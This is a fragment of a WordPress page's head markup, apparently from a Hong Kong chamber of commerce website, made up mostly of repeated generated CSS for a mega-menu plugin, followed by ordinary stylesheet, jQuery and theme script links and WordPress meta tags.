a:after,.noonav.noo_menu_109  .noo-nav > li.mega.current_page_item > a:after,.noonav.noo_menu_109  .noo-nav > li.mega.current_page_ancestor > a:after{border-color: rgba(0, 0, 0, 0)}}.noonav.noo_menu_109 .noo-megamenu .dropdown-menu,.noonav.noo_menu_109 .noo-megamenu .dropdown-submenu > .dropdown-menu{border-top-left-radius:0px;-moz-border-top-left-radius:0px;-o-border-top-left-radius:0px;border-top-right-radius:0px;-moz-border-top-right-radius:0px;-o-border-top-right-radius:0px;border-bottom-right-radius:0px;-moz-border-bottom-right-radius:0px;-o-border-bottom-right-radius:0px;border-bottom-left-radius:0px;-moz-border-bottom-left-radius:0px;-o-border-bottom-left-radius:0px;background-color:;padding: 5px 5px 5px 5px;}.noonav.noo_menu_109 .noo-megamenu .dropdown-menu .mega-nav > li > a{font-weight: normal;font-family: Open Sans;font-style: normal;font-size: 14px;color: #333333;padding: 5px 20px 5px 20px;}.noonav.noo_menu_109 .noo-megamenu .dropdown-menu .mega-nav > li > a .noo-icon{color: #0088cc;font-size: 14px;}.noonav.noo_menu_109 .noo-megamenu .dropdown-menu .mega-nav > li:hover > a:not(.mega-group-title){color: ;background-color:;}.noonav.noo_menu_109 .noo-megamenu .dropdown-menu .mega-nav > li:hover > a .noo-icon{color: #0088cc;}@media (max-width: 767px) {.noonav.noo_menu_109 .noo-megamenu .dropdown-menu .mega-nav > li > a:after{border-color:#333333 rgba(0, 0, 0, 0)} .noonav.noo_menu_109  .noo-megamenu .dropdown-submenu > a:after,.noonav.noo_menu_109  .noo-megamenu .mega-group > a:after{border-color: rgba(0, 0, 0, 0)}}

@media (min-width: 768px) {.noonav.noo_menu_58 .noo-megamenu.animate .mega > .mega-dropdown-menu{transition-duration:400ms;-moz-transition-duration:400ms;-webkit-transition-duration:400ms;transition-delay:0ms;-moz-transition-delay:0ms;-webkit-transition-delay:0ms;}}.noonav.noo_menu_58 .noo-megamenu {border-top-left-radius:0px;-moz-border-top-left-radius:0px;-o-border-top-left-radius:0px;border-top-right-radius:0px;-moz-border-top-right-radius:0px;-o-border-top-right-radius:0px;border-bottom-right-radius:0px;-moz-border-bottom-right-radius:0px;-o-border-bottom-right-radius:0px;border-bottom-left-radius:0px;-moz-border-bottom-left-radius:0px;-o-border-bottom-left-radius:0px;border-top:2px solid #000000;border-right:2px solid #000000;border-bottom:2px solid #000000;border-left:2px solid #000000;padding-right:0px;padding-left:0px;margin-right:0px;margin-left:0px;}.noonav.noo_menu_58.noosticky > div{width:90%;}@media (min-width: 768px) {.noonav.noo_menu_58 .noo-megamenu.horizontal {height:undefinedpx;}}.noonav.noo_menu_58.noo-nav-mb1{}.noonav.noo_menu_58 {background-color:rgba(123,229,136,1.00);border-top-left-radius:0px;-moz-border-top-left-radius:0px;-o-border-top-left-radius:0px;border-top-right-radius:0px;-moz-border-top-right-radius:0px;-o-border-top-right-radius:0px;border-bottom-right-radius:0px;-moz-border-bottom-right-radius:0px;-o-border-bottom-right-radius:0px;border-bottom-left-radius:0px;-moz-border-bottom-left-radius:0px;-o-border-bottom-left-radius:0px;}.noonav.noo_menu_58 .noo-menu-logo,.noonav.noo_menu_58 .noo-menu-collapse-bar{height:40px;line-height:40px;}.noonav.noo_menu_58 .noo-menu-search,.noonav.noo_menu_58  .noo-menu-cart{height:40px;line-height:40px;color: #000000;}.noonav.noo_menu_58 .noo-menu-search-show-hover .field:focus,.noonav.noo_menu_58 .noo-menu-search-show-alway .field{background-color:rgba(255,255,255,1);}.noonav.noo_menu_58  .noo-menu-search i{color:#333333;}.noonav.noo_menu_58 .noo-menu-cart a{color: #000000;}.noonav.noo_menu_58 .noo-nav > li > a{height:40px;line-height:40px;font-weight: normal;font-family: Open Sans;font-style: normal;font-size: 15px;color: #000000;background-color:;border-top:1px solid #00db00;border-bottom:1px solid #00db00;padding-right:0px;padding-left:6px;margin-top:undefinedpx;margin-right:0px;margin-left:0px;border-top-left-radius:0px;-moz-border-top-left-radius:0px;-o-border-top-left-radius:0px;border-top-right-radius:0px;-moz-border-top-right-radius:0px;-o-border-top-right-radius:0px;border-bottom-right-radius:0px;-moz-border-bottom-right-radius:0px;-o-border-bottom-right-radius:0px;border-bottom-left-radius:0px;-moz-border-bottom-left-radius:0px;-o-border-bottom-left-radius:0px;}.noonav.noo_menu_58 .noo-nav > li > a .noo-icon{color: #0088cc;font-size: 14px;}.noonav.noo_menu_58  .noo-toggle-icon,.noonav.noo_menu_58  .navbar-brand{color: #000000;}.noonav.noo_menu_58 .noo-megamenu .caret{border-top-color: #000000;}.noonav.noo_menu_58 .noo-nav > li:hover > a,.noonav.noo_menu_58 .noo-nav > li.open > a,.noonav.noo_menu_58 .noo-nav > .current-menu-item > a,.noonav.noo_menu_58  .noo-nav > .current-menu-ancestor > a,.noonav.noo_menu_58  .noo-nav > .current_page_item > a,.noonav.noo_menu_58  .noo-nav > .current_page_ancestor > a{border-top-color:;border-bottom-color:;color: #ffffff;background-color:rgba(26,153,26,1.00);}.noonav.noo_menu_58 .noo-nav > li:hover > a .noo-icon,.noonav.noo_menu_58 .noo-nav > li.open > a .noo-icon,.noonav.noo_menu_58 .noo-nav > .current-menu-item > a .noo-icon,.noonav.noo_menu_58  .noo-nav > .current-menu-ancestor > a .noo-icon,.noonav.noo_menu_58  .noo-nav > .current_page_item > a .noo-icon,.noonav.noo_menu_58  .noo-nav > .current_page_ancestor > a .noo-icon{color: #0088cc;}.noonav.noo_menu_58 .noo-nav li.dropdown.open .caret,.noonav.noo_menu_58  .noo-nav li.dropdown.open.active .caret,.noonav.noo_menu_58  .noo-nav li.dropdown.open a:hover .caret,.noonav.noo_menu_58 .noo-nav .dropdown-toggle:hover .caret,.noonav.noo_menu_58 .noo-nav > li:hover > a > .caret,.noonav.noo_menu_58 .noo-nav > .current-menu-item > a > .caret,.noonav.noo_menu_58  .noo-nav > .current-menu-ancestor > a > .caret,.noonav.noo_menu_58  .noo-nav > .current_page_item > a > .caret,.noonav.noo_menu_58  .noo-nav > .current_page_ancestor > a > .caret{border-top-color: #ffffff;border-bottom-color: #ffffff;}@media (max-width: 767px) {.noonav.noo_menu_58  .noo-nav > li.mega > a:after{border-color:#000000 rgba(0, 0, 0, 0)} .noonav.noo_menu_58  .noo-nav > li.mega:hover > a:after,.noonav.noo_menu_58  .noo-nav > li.mega.open > a:after,.noonav.noo_menu_58  .noo-nav > li.mega.current-menu-item > a:after,.noonav.noo_menu_58  .noo-nav > li.mega.current_page_item > a:after,.noonav.noo_menu_58  .noo-nav > li.mega.current_page_ancestor > a:after{border-color:#ffffff rgba(0, 0, 0, 0)}}.noonav.noo_menu_58 .noo-megamenu .dropdown-menu,.noonav.noo_menu_58 .noo-megamenu .dropdown-submenu > .dropdown-menu{border-top-left-radius:0px;-moz-border-top-left-radius:0px;-o-border-top-left-radius:0px;border-top-right-radius:0px;-moz-border-top-right-radius:0px;-o-border-top-right-radius:0px;border-bottom-right-radius:0px;-moz-border-bottom-right-radius:0px;-o-border-bottom-right-radius:0px;border-bottom-left-radius:0px;-moz-border-bottom-left-radius:0px;-o-border-bottom-left-radius:0px;background-color:;padding: 5px 5px 5px 5px;}.noonav.noo_menu_58 .noo-megamenu .dropdown-menu .mega-nav > li > a{font-weight: normal;font-family: Open Sans;font-style: normal;font-size: 14px;color: #333333;padding: 5px 20px 5px 20px;}.noonav.noo_menu_58 .noo-megamenu .dropdown-menu .mega-nav > li > a .noo-icon{color: #0088cc;font-size: 14px;}.noonav.noo_menu_58 .noo-megamenu .dropdown-menu .mega-nav > li:hover > a:not(.mega-group-title){color: ;background-color:;}.noonav.noo_menu_58 .noo-megamenu .dropdown-menu .mega-nav > li:hover > a .noo-icon{color: #0088cc;}@media (max-width: 767px) {.noonav.noo_menu_58 .noo-megamenu .dropdown-menu .mega-nav > li > a:after{border-color:#333333 rgba(0, 0, 0, 0)} .noonav.noo_menu_58  .noo-megamenu .dropdown-submenu > a:after,.noonav.noo_menu_58  .noo-megamenu .mega-group > a:after{border-color:#ffffff rgba(0, 0, 0, 0)}}

@media (min-width: 768px) {.noonav.noo_menu_50 .noo-megamenu.animate .mega > .mega-dropdown-menu{transition-duration:400ms;-moz-transition-duration:400ms;-webkit-transition-duration:400ms;transition-delay:0ms;-moz-transition-delay:0ms;-webkit-transition-delay:0ms;}}.noonav.noo_menu_50 .noo-megamenu {border-top-left-radius:0px;-moz-border-top-left-radius:0px;-o-border-top-left-radius:0px;border-top-right-radius:0px;-moz-border-top-right-radius:0px;-o-border-top-right-radius:0px;border-bottom-right-radius:0px;-moz-border-bottom-right-radius:0px;-o-border-bottom-right-radius:0px;border-bottom-left-radius:0px;-moz-border-bottom-left-radius:0px;-o-border-bottom-left-radius:0px;padding-right:0px;padding-left:0px;margin-right:0px;margin-left:0px;}.noonav.noo_menu_50.noosticky > div{width:90%;}@media (min-width: 768px) {.noonav.noo_menu_50 .noo-megamenu.horizontal {height:30px;}}.noonav.noo_menu_50.noo-nav-mb1{}.noonav.noo_menu_50 {background-color:rgba(123,213,136,1.00);border-top-left-radius:0px;-moz-border-top-left-radius:0px;-o-border-top-left-radius:0px;border-top-right-radius:0px;-moz-border-top-right-radius:0px;-o-border-top-right-radius:0px;border-bottom-right-radius:0px;-moz-border-bottom-right-radius:0px;-o-border-bottom-right-radius:0px;border-bottom-left-radius:0px;-moz-border-bottom-left-radius:0px;-o-border-bottom-left-radius:0px;}@media (max-width: 767px) { .noonav.noo_menu_50  > div > .noo-megamenu.noocollapse {display:block;} }.noonav.noo_menu_50 .noo-menu-logo,.noonav.noo_menu_50 .noo-menu-collapse-bar{height:30px;line-height:30px;}.noonav.noo_menu_50 .noo-menu-search,.noonav.noo_menu_50  .noo-menu-cart{height:30px;line-height:30px;color: #000000;}.noonav.noo_menu_50 .noo-menu-search-show-hover .field:focus,.noonav.noo_menu_50 .noo-menu-search-show-alway .field{background-color:rgba(255,255,255,1);}.noonav.noo_menu_50  .noo-menu-search i{color:#333333;}.noonav.noo_menu_50 .noo-menu-cart a{color: #000000;}.noonav.noo_menu_50 .noo-nav > li > a{height:30px;line-height:30px;font-weight: normal;font-family: Open Sans;font-style: normal;font-size: 15px;color: #000000;background-color:;padding-right:20px;padding-left:20px;margin-top:0px;margin-right:0px;margin-left:0px;border-top-left-radius:0px;-moz-border-top-left-radius:0px;-o-border-top-left-radius:0px;border-top-right-radius:0px;-moz-border-top-right-radius:0px;-o-border-top-right-radius:0px;border-bottom-right-radius:0px;-moz-border-bottom-right-radius:0px;-o-border-bottom-right-radius:0px;border-bottom-left-radius:0px;-moz-border-bottom-left-radius:0px;-o-border-bottom-left-radius:0px;}.noonav.noo_menu_50 .noo-nav > li > a .noo-icon{color: #0088cc;font-size: 14px;}.noonav.noo_menu_50  .noo-toggle-icon,.noonav.noo_menu_50  .navbar-brand{color: #000000;}.noonav.noo_menu_50 .noo-megamenu .caret{border-top-color: #000000;}.noonav.noo_menu_50 .noo-nav > li:hover > a,.noonav.noo_menu_50 .noo-nav > li.open > a,.noonav.noo_menu_50 .noo-nav > .current-menu-item > a,.noonav.noo_menu_50  .noo-nav > .current-menu-ancestor > a,.noonav.noo_menu_50  .noo-nav > .current_page_item > a,.noonav.noo_menu_50  .noo-nav > .current_page_ancestor > a{color: #ffffff;background-color:rgba(26,153,26,1.00);}.noonav.noo_menu_50 .noo-nav > li:hover > a .noo-icon,.noonav.noo_menu_50 .noo-nav > li.open > a .noo-icon,.noonav.noo_menu_50 .noo-nav > .current-menu-item > a .noo-icon,.noonav.noo_menu_50  .noo-nav > .current-menu-ancestor > a .noo-icon,.noonav.noo_menu_50  .noo-nav > .current_page_item > a .noo-icon,.noonav.noo_menu_50  .noo-nav > .current_page_ancestor > a .noo-icon{color: #0088cc;}.noonav.noo_menu_50 .noo-nav li.dropdown.open .caret,.noonav.noo_menu_50  .noo-nav li.dropdown.open.active .caret,.noonav.noo_menu_50  .noo-nav li.dropdown.open a:hover .caret,.noonav.noo_menu_50 .noo-nav .dropdown-toggle:hover .caret,.noonav.noo_menu_50 .noo-nav > li:hover > a > .caret,.noonav.noo_menu_50 .noo-nav > .current-menu-item > a > .caret,.noonav.noo_menu_50  .noo-nav > .current-menu-ancestor > a > .caret,.noonav.noo_menu_50  .noo-nav > .current_page_item > a > .caret,.noonav.noo_menu_50  .noo-nav > .current_page_ancestor > a > .caret{border-top-color: #ffffff;border-bottom-color: #ffffff;}@media (max-width: 767px) {.noonav.noo_menu_50  .noo-nav > li.mega > a:after{border-color:#000000 rgba(0, 0, 0, 0)} .noonav.noo_menu_50  .noo-nav > li.mega:hover > a:after,.noonav.noo_menu_50  .noo-nav > li.mega.open > a:after,.noonav.noo_menu_50  .noo-nav > li.mega.current-menu-item > a:after,.noonav.noo_menu_50  .noo-nav > li.mega.current_page_item > a:after,.noonav.noo_menu_50  .noo-nav > li.mega.current_page_ancestor > a:after{border-color:#ffffff rgba(0, 0, 0, 0)}}.noonav.noo_menu_50 .noo-megamenu .dropdown-menu,.noonav.noo_menu_50 .noo-megamenu .dropdown-submenu > .dropdown-menu{border-top-left-radius:0px;-moz-border-top-left-radius:0px;-o-border-top-left-radius:0px;border-top-right-radius:0px;-moz-border-top-right-radius:0px;-o-border-top-right-radius:0px;border-bottom-right-radius:0px;-moz-border-bottom-right-radius:0px;-o-border-bottom-right-radius:0px;border-bottom-left-radius:0px;-moz-border-bottom-left-radius:0px;-o-border-bottom-left-radius:0px;background-color:;padding: 5px 5px 5px 5px;}.noonav.noo_menu_50 .noo-megamenu .dropdown-menu .mega-nav > li > a{font-weight: normal;font-family: Open Sans;font-style: normal;font-size: 14px;color: #333333;padding: 5px 20px 5px 20px;}.noonav.noo_menu_50 .noo-megamenu .dropdown-menu .mega-nav > li > a .noo-icon{color: #0088cc;font-size: 14px;}.noonav.noo_menu_50 .noo-megamenu .dropdown-menu .mega-nav > li:hover > a:not(.mega-group-title){color: ;background-color:;}.noonav.noo_menu_50 .noo-megamenu .dropdown-menu .mega-nav > li:hover > a .noo-icon{color: #0088cc;}@media (max-width: 767px) {.noonav.noo_menu_50 .noo-megamenu .dropdown-menu .mega-nav > li > a:after{border-color:#333333 rgba(0, 0, 0, 0)} .noonav.noo_menu_50  .noo-megamenu .dropdown-submenu > a:after,.noonav.noo_menu_50  .noo-megamenu .mega-group > a:after{border-color:#ffffff rgba(0, 0, 0, 0)}}

@media (min-width: 768px) {.noonav.noo_menu_50 .noo-megamenu.animate .mega > .mega-dropdown-menu{transition-duration:400ms;-moz-transition-duration:400ms;-webkit-transition-duration:400ms;transition-delay:0ms;-moz-transition-delay:0ms;-webkit-transition-delay:0ms;}}.noonav.noo_menu_50 .noo-megamenu {border-top-left-radius:0px;-moz-border-top-left-radius:0px;-o-border-top-left-radius:0px;border-top-right-radius:0px;-moz-border-top-right-radius:0px;-o-border-top-right-radius:0px;border-bottom-right-radius:0px;-moz-border-bottom-right-radius:0px;-o-border-bottom-right-radius:0px;border-bottom-left-radius:0px;-moz-border-bottom-left-radius:0px;-o-border-bottom-left-radius:0px;padding-right:0px;padding-left:0px;margin-right:0px;margin-left:0px;}.noonav.noo_menu_50.noosticky > div{width:90%;}@media (min-width: 768px) {.noonav.noo_menu_50 .noo-megamenu.horizontal {height:30px;}}.noonav.noo_menu_50.noo-nav-mb1{}.noonav.noo_menu_50 {background-color:rgba(123,213,136,1.00);border-top-left-radius:0px;-moz-border-top-left-radius:0px;-o-border-top-left-radius:0px;border-top-right-radius:0px;-moz-border-top-right-radius:0px;-o-border-top-right-radius:0px;border-bottom-right-radius:0px;-moz-border-bottom-right-radius:0px;-o-border-bottom-right-radius:0px;border-bottom-left-radius:0px;-moz-border-bottom-left-radius:0px;-o-border-bottom-left-radius:0px;}@media (max-width: 767px) { .noonav.noo_menu_50  > div > .noo-megamenu.noocollapse {display:block;} }.noonav.noo_menu_50 .noo-menu-logo,.noonav.noo_menu_50 .noo-menu-collapse-bar{height:30px;line-height:30px;}.noonav.noo_menu_50 .noo-menu-search,.noonav.noo_menu_50  .noo-menu-cart{height:30px;line-height:30px;color: #000000;}.noonav.noo_menu_50 .noo-menu-search-show-hover .field:focus,.noonav.noo_menu_50 .noo-menu-search-show-alway .field{background-color:rgba(255,255,255,1);}.noonav.noo_menu_50  .noo-menu-search i{color:#333333;}.noonav.noo_menu_50 .noo-menu-cart a{color: #000000;}.noonav.noo_menu_50 .noo-nav > li > a{height:30px;line-height:30px;font-weight: normal;font-family: Open Sans;font-style: normal;font-size: 15px;color: #000000;background-color:;padding-right:20px;padding-left:20px;margin-top:0px;margin-right:0px;margin-left:0px;border-top-left-radius:0px;-moz-border-top-left-radius:0px;-o-border-top-left-radius:0px;border-top-right-radius:0px;-moz-border-top-right-radius:0px;-o-border-top-right-radius:0px;border-bottom-right-radius:0px;-moz-border-bottom-right-radius:0px;-o-border-bottom-right-radius:0px;border-bottom-left-radius:0px;-moz-border-bottom-left-radius:0px;-o-border-bottom-left-radius:0px;}.noonav.noo_menu_50 .noo-nav > li > a .noo-icon{color: #0088cc;font-size: 14px;}.noonav.noo_menu_50  .noo-toggle-icon,.noonav.noo_menu_50  .navbar-brand{color: #000000;}.noonav.noo_menu_50 .noo-megamenu .caret{border-top-color: #000000;}.noonav.noo_menu_50 .noo-nav > li:hover > a,.noonav.noo_menu_50 .noo-nav > li.open > a,.noonav.noo_menu_50 .noo-nav > .current-menu-item > a,.noonav.noo_menu_50  .noo-nav > .current-menu-ancestor > a,.noonav.noo_menu_50  .noo-nav > .current_page_item > a,.noonav.noo_menu_50  .noo-nav > .current_page_ancestor > a{color: #ffffff;background-color:rgba(26,153,26,1.00);}.noonav.noo_menu_50 .noo-nav > li:hover > a .noo-icon,.noonav.noo_menu_50 .noo-nav > li.open > a .noo-icon,.noonav.noo_menu_50 .noo-nav > .current-menu-item > a .noo-icon,.noonav.noo_menu_50  .noo-nav > .current-menu-ancestor > a .noo-icon,.noonav.noo_menu_50  .noo-nav > .current_page_item > a .noo-icon,.noonav.noo_menu_50  .noo-nav > .current_page_ancestor > a .noo-icon{color: #0088cc;}.noonav.noo_menu_50 .noo-nav li.dropdown.open .caret,.noonav.noo_menu_50  .noo-nav li.dropdown.open.active .caret,.noonav.noo_menu_50  .noo-nav li.dropdown.open a:hover .caret,.noonav.noo_menu_50 .noo-nav .dropdown-toggle:hover .caret,.noonav.noo_menu_50 .noo-nav > li:hover > a > .caret,.noonav.noo_menu_50 .noo-nav > .current-menu-item > a > .caret,.noonav.noo_menu_50  .noo-nav > .current-menu-ancestor > a > .caret,.noonav.noo_menu_50  .noo-nav > .current_page_item > a > .caret,.noonav.noo_menu_50  .noo-nav > .current_page_ancestor > a > .caret{border-top-color: #ffffff;border-bottom-color: #ffffff;}@media (max-width: 767px) {.noonav.noo_menu_50  .noo-nav > li.mega > a:after{border-color:#000000 rgba(0, 0, 0, 0)} .noonav.noo_menu_50  .noo-nav > li.mega:hover > a:after,.noonav.noo_menu_50  .noo-nav > li.mega.open > a:after,.noonav.noo_menu_50  .noo-nav > li.mega.current-menu-item > a:after,.noonav.noo_menu_50  .noo-nav > li.mega.current_page_item > a:after,.noonav.noo_menu_50  .noo-nav > li.mega.current_page_ancestor > a:after{border-color:#ffffff rgba(0, 0, 0, 0)}}.noonav.noo_menu_50 .noo-megamenu .dropdown-menu,.noonav.noo_menu_50 .noo-megamenu .dropdown-submenu > .dropdown-menu{border-top-left-radius:0px;-moz-border-top-left-radius:0px;-o-border-top-left-radius:0px;border-top-right-radius:0px;-moz-border-top-right-radius:0px;-o-border-top-right-radius:0px;border-bottom-right-radius:0px;-moz-border-bottom-right-radius:0px;-o-border-bottom-right-radius:0px;border-bottom-left-radius:0px;-moz-border-bottom-left-radius:0px;-o-border-bottom-left-radius:0px;background-color:;padding: 5px 5px 5px 5px;}.noonav.noo_menu_50 .noo-megamenu .dropdown-menu .mega-nav > li > a{font-weight: normal;font-family: Open Sans;font-style: normal;font-size: 14px;color: #333333;padding: 5px 20px 5px 20px;}.noonav.noo_menu_50 .noo-megamenu .dropdown-menu .mega-nav > li > a .noo-icon{color: #0088cc;font-size: 14px;}.noonav.noo_menu_50 .noo-megamenu .dropdown-menu .mega-nav > li:hover > a:not(.mega-group-title){color: ;background-color:;}.noonav.noo_menu_50 .noo-megamenu .dropdown-menu .mega-nav > li:hover > a .noo-icon{color: #0088cc;}@media (max-width: 767px) {.noonav.noo_menu_50 .noo-megamenu .dropdown-menu .mega-nav > li > a:after{border-color:#333333 rgba(0, 0, 0, 0)} .noonav.noo_menu_50  .noo-megamenu .dropdown-submenu > a:after,.noonav.noo_menu_50  .noo-megamenu .mega-group > a:after{border-color:#ffffff rgba(0, 0, 0, 0)}}

@media (min-width: 768px) {.noonav.noo_menu_50 .noo-megamenu.animate .mega > .mega-dropdown-menu{transition-duration:400ms;-moz-transition-duration:400ms;-webkit-transition-duration:400ms;transition-delay:0ms;-moz-transition-delay:0ms;-webkit-transition-delay:0ms;}}.noonav.noo_menu_50 .noo-megamenu {border-top-left-radius:0px;-moz-border-top-left-radius:0px;-o-border-top-left-radius:0px;border-top-right-radius:0px;-moz-border-top-right-radius:0px;-o-border-top-right-radius:0px;border-bottom-right-radius:0px;-moz-border-bottom-right-radius:0px;-o-border-bottom-right-radius:0px;border-bottom-left-radius:0px;-moz-border-bottom-left-radius:0px;-o-border-bottom-left-radius:0px;padding-right:0px;padding-left:0px;margin-right:0px;margin-left:0px;}.noonav.noo_menu_50.noosticky > div{width:90%;}@media (min-width: 768px) {.noonav.noo_menu_50 .noo-megamenu.horizontal {height:30px;}}.noonav.noo_menu_50.noo-nav-mb1{}.noonav.noo_menu_50 {background-color:rgba(123,213,136,1.00);border-top-left-radius:0px;-moz-border-top-left-radius:0px;-o-border-top-left-radius:0px;border-top-right-radius:0px;-moz-border-top-right-radius:0px;-o-border-top-right-radius:0px;border-bottom-right-radius:0px;-moz-border-bottom-right-radius:0px;-o-border-bottom-right-radius:0px;border-bottom-left-radius:0px;-moz-border-bottom-left-radius:0px;-o-border-bottom-left-radius:0px;}@media (max-width: 767px) { .noonav.noo_menu_50  > div > .noo-megamenu.noocollapse {display:block;} }.noonav.noo_menu_50 .noo-menu-logo,.noonav.noo_menu_50 .noo-menu-collapse-bar{height:30px;line-height:30px;}.noonav.noo_menu_50 .noo-menu-search,.noonav.noo_menu_50  .noo-menu-cart{height:30px;line-height:30px;color: #000000;}.noonav.noo_menu_50 .noo-menu-search-show-hover .field:focus,.noonav.noo_menu_50 .noo-menu-search-show-alway .field{background-color:rgba(255,255,255,1);}.noonav.noo_menu_50  .noo-menu-search i{color:#333333;}.noonav.noo_menu_50 .noo-menu-cart a{color: #000000;}.noonav.noo_menu_50 .noo-nav > li > a{height:30px;line-height:30px;font-weight: normal;font-family: Open Sans;font-style: normal;font-size: 15px;color: #000000;background-color:;padding-right:20px;padding-left:20px;margin-top:0px;margin-right:0px;margin-left:0px;border-top-left-radius:0px;-moz-border-top-left-radius:0px;-o-border-top-left-radius:0px;border-top-right-radius:0px;-moz-border-top-right-radius:0px;-o-border-top-right-radius:0px;border-bottom-right-radius:0px;-moz-border-bottom-right-radius:0px;-o-border-bottom-right-radius:0px;border-bottom-left-radius:0px;-moz-border-bottom-left-radius:0px;-o-border-bottom-left-radius:0px;}.noonav.noo_menu_50 .noo-nav > li > a .noo-icon{color: #0088cc;font-size: 14px;}.noonav.noo_menu_50  .noo-toggle-icon,.noonav.noo_menu_50  .navbar-brand{color: #000000;}.noonav.noo_menu_50 .noo-megamenu .caret{border-top-color: #000000;}.noonav.noo_menu_50 .noo-nav > li:hover > a,.noonav.noo_menu_50 .noo-nav > li.open > a,.noonav.noo_menu_50 .noo-nav > .current-menu-item > a,.noonav.noo_menu_50  .noo-nav > .current-menu-ancestor > a,.noonav.noo_menu_50  .noo-nav > .current_page_item > a,.noonav.noo_menu_50  .noo-nav > .current_page_ancestor > a{color: #ffffff;background-color:rgba(26,153,26,1.00);}.noonav.noo_menu_50 .noo-nav > li:hover > a .noo-icon,.noonav.noo_menu_50 .noo-nav > li.open > a .noo-icon,.noonav.noo_menu_50 .noo-nav > .current-menu-item > a .noo-icon,.noonav.noo_menu_50  .noo-nav > .current-menu-ancestor > a .noo-icon,.noonav.noo_menu_50  .noo-nav > .current_page_item > a .noo-icon,.noonav.noo_menu_50  .noo-nav > .current_page_ancestor > a .noo-icon{color: #0088cc;}.noonav.noo_menu_50 .noo-nav li.dropdown.open .caret,.noonav.noo_menu_50  .noo-nav li.dropdown.open.active .caret,.noonav.noo_menu_50  .noo-nav li.dropdown.open a:hover .caret,.noonav.noo_menu_50 .noo-nav .dropdown-toggle:hover .caret,.noonav.noo_menu_50 .noo-nav > li:hover > a > .caret,.noonav.noo_menu_50 .noo-nav > .current-menu-item > a > .caret,.noonav.noo_menu_50  .noo-nav > .current-menu-ancestor > a > .caret,.noonav.noo_menu_50  .noo-nav > .current_page_item > a > .caret,.noonav.noo_menu_50  .noo-nav > .current_page_ancestor > a > .caret{border-top-color: #ffffff;border-bottom-color: #ffffff;}@media (max-width: 767px) {.noonav.noo_menu_50  .noo-nav > li.mega > a:after{border-color:#000000 rgba(0, 0, 0, 0)} .noonav.noo_menu_50  .noo-nav > li.mega:hover > a:after,.noonav.noo_menu_50  .noo-nav > li.mega.open > a:after,.noonav.noo_menu_50  .noo-nav > li.mega.current-menu-item > a:after,.noonav.noo_menu_50  .noo-nav > li.mega.current_page_item > a:after,.noonav.noo_menu_50  .noo-nav > li.mega.current_page_ancestor > a:after{border-color:#ffffff rgba(0, 0, 0, 0)}}.noonav.noo_menu_50 .noo-megamenu .dropdown-menu,.noonav.noo_menu_50 .noo-megamenu .dropdown-submenu > .dropdown-menu{border-top-left-radius:0px;-moz-border-top-left-radius:0px;-o-border-top-left-radius:0px;border-top-right-radius:0px;-moz-border-top-right-radius:0px;-o-border-top-right-radius:0px;border-bottom-right-radius:0px;-moz-border-bottom-right-radius:0px;-o-border-bottom-right-radius:0px;border-bottom-left-radius:0px;-moz-border-bottom-left-radius:0px;-o-border-bottom-left-radius:0px;background-color:;padding: 5px 5px 5px 5px;}.noonav.noo_menu_50 .noo-megamenu .dropdown-menu .mega-nav > li > a{font-weight: normal;font-family: Open Sans;font-style: normal;font-size: 14px;color: #333333;padding: 5px 20px 5px 20px;}.noonav.noo_menu_50 .noo-megamenu .dropdown-menu .mega-nav > li > a .noo-icon{color: #0088cc;font-size: 14px;}.noonav.noo_menu_50 .noo-megamenu .dropdown-menu .mega-nav > li:hover > a:not(.mega-group-title){color: ;background-color:;}.noonav.noo_menu_50 .noo-megamenu .dropdown-menu .mega-nav > li:hover > a .noo-icon{color: #0088cc;}@media (max-width: 767px) {.noonav.noo_menu_50 .noo-megamenu .dropdown-menu .mega-nav > li > a:after{border-color:#333333 rgba(0, 0, 0, 0)} .noonav.noo_menu_50  .noo-megamenu .dropdown-submenu > a:after,.noonav.noo_menu_50  .noo-megamenu .mega-group > a:after{border-color:#ffffff rgba(0, 0, 0, 0)}}


</style>
<link rel='stylesheet' id='noo-menu-pc-css' href='http://www.hkrcoc.com/wp-content/plugins/noo-menu/assets/css/pc.min.css?ver=1.3.2' type='text/css' media='only screen and (min-width: 768px)'/>
<link rel='stylesheet' id='noo-menu-mobile-css' href='http://www.hkrcoc.com/wp-content/plugins/noo-menu/assets/css/mobile.min.css?ver=1.3.2' type='text/css' media='only screen and (max-width: 767px)'/>
<!--[if lt IE 9]>
<link href="http://www.hkrcoc.com/wp-content/themes/canvas/css/non-responsive.css" rel="stylesheet" type="text/css" />
<style type="text/css">.col-full, #wrapper { width: 980px; max-width: 980px; } #inner-wrapper { padding: 0; } body.full-width #header, #nav-container, body.full-width #content, body.full-width #footer-widgets, body.full-width #footer { padding-left: 0; padding-right: 0; } body.fixed-mobile #top, body.fixed-mobile #header-container, body.fixed-mobile #footer-container, body.fixed-mobile #nav-container, body.fixed-mobile #footer-widgets-container { min-width: 980px; padding: 0 1em; } body.full-width #content { width: auto; padding: 0 1em;}</style>
<![endif]-->
<script type='text/javascript' src='http://www.hkrcoc.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.hkrcoc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://www.hkrcoc.com/wp-content/themes/canvas/includes/js/third-party.min.js?ver=6.2.6' id='third-party-js'></script>
<script type='text/javascript' src='http://www.hkrcoc.com/wp-content/themes/canvas/includes/js/modernizr.min.js?ver=2.6.2' id='modernizr-js'></script>
<script type='text/javascript' src='http://www.hkrcoc.com/wp-content/themes/canvas/includes/js/general.min.js?ver=6.2.6' id='general-js'></script>

<!-- Adjust the website width -->
<style type="text/css">
	.col-full, #wrapper { max-width: 980px !important; }
</style>

<link rel="https://api.w.org/" href="https://www.hkrcoc.com/wp-json/"/><link rel="alternate" type="application/json" href="https://www.hkrcoc.com/wp-json/wp/v2/pages/2502"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hkrcoc.com/xmlrpc.php?rsd"/>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.hkrcoc.com/wp-includes/wlwmanifest.xml"/>
<meta name="generator" content="WordPress 6.2.6"/>
<link rel='shortlink' href='https://www.hkrcoc.com/?p=2502'/>
<link rel="alternate" type="application/json+oembed" href="https://www.hkrcoc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hkrcoc.com%2Fchamber-of-commerce-introduction%2F%3Flang%3Dzh-hans"/>
